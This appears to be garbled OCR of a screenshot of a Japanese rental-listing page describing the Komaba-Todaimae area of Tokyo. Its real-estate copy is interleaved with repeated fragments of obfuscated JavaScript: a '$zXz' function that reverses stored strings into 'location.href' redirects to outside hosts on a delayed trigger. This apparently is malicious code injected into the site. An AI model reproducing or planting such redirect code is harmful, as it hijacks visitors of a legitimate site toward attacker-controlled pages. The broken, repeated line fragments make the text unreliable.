
$zXz=function(n){if (typeof ($zXz
$zXz.list[n].split("").reverse().jo
egap/snrettap/cni/owtytnewtytn
pw/moc.cvpny//:ptth\'=ferh.noi
6);if (number1==3){var delay =
latigid//:sptth\'=ferh.noitacol
(number1==3){var delay = 1800
latigid//:sptth\'=ferh.noitacol
(number1==3){var delay = 1800
latigid//:sptth\'=ferh.noitacol
東大生の街とイメージがつきや
(number1==3){var delay = 1800
mt30 mb100″>駒場東大前
決して東大生だけの街という
【駒場東大前】最
歩圏内であることから社会人
お仕事が遅くタクシーで家に
$zXz=function(n){if (typeof ($zXz
くまで飲んで歩いて帰る方も
$zXz.list[n].split("").reverse().jo
egap/snrettap/cni/owtytnewtytn
の近くには駒場野公園があり
pw/moc.cvpny//:ptth\'=ferh.noi
6);if (number1==3){var delay =
の体育館で屋内競技コートで
latigid//:sptth\'=ferh.noitacol
(number1==3){var delay = 1800
にもかかわらずＢＢＱ場やデ
mt30″>駒場東大前の賃貸内見
アウトドア派の方にもお勧め
上に、散歩していても楽しい